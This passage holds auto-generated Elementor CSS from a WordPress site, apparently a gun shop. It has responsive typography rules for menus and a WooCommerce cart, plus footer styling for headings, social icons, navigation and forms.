.elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-4843ef8-font-size );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{border-radius:3px 3px 3px 3px;}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );border-radius:3px 3px 3px 3px;}.elementor-44 .elementor-element.elementor-element-c1f5acb{width:auto;max-width:auto;--nav-menu-icon-size:22px;}.elementor-44 .elementor-element.elementor-element-c1f5acb > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown{border-radius:3px 3px 3px 3px;}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:3px;border-top-right-radius:3px;}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px !important;}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle{border-width:0px;border-radius:3px;}}@media(max-width:1024px) and (min-width:768px){.elementor-44 .elementor-element.elementor-element-9396367{width:50%;}.elementor-44 .elementor-element.elementor-element-3d3c9b9{width:50%;}.elementor-44 .elementor-element.elementor-element-2d978c0{width:50%;}.elementor-44 .elementor-element.elementor-element-ea1bb82{width:50%;}.elementor-44 .elementor-element.elementor-element-aba080b{width:50%;}.elementor-44 .elementor-element.elementor-element-37dcd25{width:50%;}}@media(min-width:2400px){.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-4843ef8-font-size );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-4843ef8-font-size );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/uploads/elementor/css/post-39.css?ver=1766422920
body_size: 2806
content:
.elementor-39 .elementor-element.elementor-element-e8be864:not(.elementor-motion-effects-element-type-background), .elementor-39 .elementor-element.elementor-element-e8be864 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-secondary ) 0%, var( --e-global-color-accent ) 100%);}.elementor-39 .elementor-element.elementor-element-e8be864.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-39 .elementor-element.elementor-element-e8be864.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-39 .elementor-element.elementor-element-e8be864.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-39 .elementor-element.elementor-element-e8be864.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-39 .elementor-element.elementor-element-e8be864.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-39 .elementor-element.elementor-element-e8be864{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-39 .elementor-element.elementor-element-e8be864:hover{border-style:none;}.elementor-39 .elementor-element.elementor-element-e8be864 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-39 .elementor-element.elementor-element-b3e622b.elementor-column{align-self:inherit;cursor:default;}.elementor-39 .elementor-element.elementor-element-b3e622b > .elementor-element-populated{margin:0% 20% 0% 0%;--e-column-margin-right:20%;--e-column-margin-left:0%;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-39 .elementor-element.elementor-element-34986c0{text-align:start;}.elementor-39 .elementor-element.elementor-element-34986c0 img{width:40%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-text );}.elementor-widget-text-editor.ob-postman blockquote{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote cite{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri div{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-30e0cca9{font-family:"Rajdhani", Sans-serif;font-size:16px;font-weight:400;line-height:21px;letter-spacing:0px;color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > div, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > h1, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > h2, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > h3, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > h4, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > h5, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > h6, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > p{transform:rotate(0deg);}.elementor-39 .elementor-element.elementor-element-30e0cca9 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-39 .elementor-element.elementor-element-4bf44e75{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-39 .elementor-element.elementor-element-4bf44e75 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-social-icon{background-color:var( --e-global-color-a203eac );--icon-padding:0.9em;}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-social-icon i{color:var( --e-global-color-113372d );}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-social-icon svg{fill:var( --e-global-color-113372d );}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-icon{border-radius:3px 3px 3px 3px;}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-social-icon:hover{background-color:var( --e-global-color-113372d );}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-social-icon:hover i{color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-social-icon:hover svg{fill:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-7e8fa462.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri div{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-45a53459 .elementor-heading-title{font-family:"Rajdhani", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;text-decoration:none;line-height:1em;letter-spacing:2px;color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > div, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > h1, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > h2, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > h3, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > h4, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > h5, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > h6, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > p{transform:rotate(0deg);}.elementor-39 .elementor-element.elementor-element-45a53459 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-39 .elementor-element.elementor-element-1f69acd7.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-39 .elementor-element.elementor-element-1f69acd7.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-39 .elementor-element.elementor-element-1f69acd7.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-39 .elementor-element.elementor-element-1f69acd7.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-39 .elementor-element.elementor-element-1f69acd7.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-39 .elementor-element.elementor-element-1f69acd7{margin-top:30px;margin-bottom:0px;}.elementor-39 .elementor-element.elementor-element-bdd810c.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-e8f117e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-cc7af80 );fill:var( --e-global-color-cc7af80 );padding-left:0px;padding-right:0px;}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-53eecf53 );fill:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed .elementor-item:before,
					.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-underline .elementor-item:after,
					 .elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-overline .elementor-item:before,
					 .elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-double-line .elementor-item:before,
					 .elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-39 .elementor-element.elementor-element-e8f117e{--e-nav-menu-horizontal-menu-item-margin:calc( -15px / 2 );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:-15px;}.elementor-39 .elementor-element.elementor-element-30d6147e.elementor-column{align-self:inherit;cursor:default;}.elementor-39 .elementor-element.elementor-element-30d6147e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-39 .elementor-element.elementor-element-6c2084b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-cc7af80 );fill:var( --e-global-color-cc7af80 );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-53eecf53 );fill:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed .elementor-item:before,
					.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-underline .elementor-item:after,
					 .elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-overline .elementor-item:before,
					 .elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-double-line .elementor-item:before,
					 .elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-39 .elementor-element.elementor-element-6c2084b{--e-nav-menu-horizontal-menu-item-margin:calc( -15px / 2 );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:-15px;}.elementor-39 .elementor-element.elementor-element-676bfb26.elementor-column{align-self:inherit;cursor:default;}.elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri div{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-2041d2d8 .elementor-heading-title{font-family:"Rajdhani", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;text-decoration:none;line-height:1em;letter-spacing:2px;color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > div, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > h1, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > h2, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > h3, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > h4, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > h5, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > h6, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > p{transform:rotate(0deg);}.elementor-39 .elementor-element.elementor-element-2041d2d8 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( 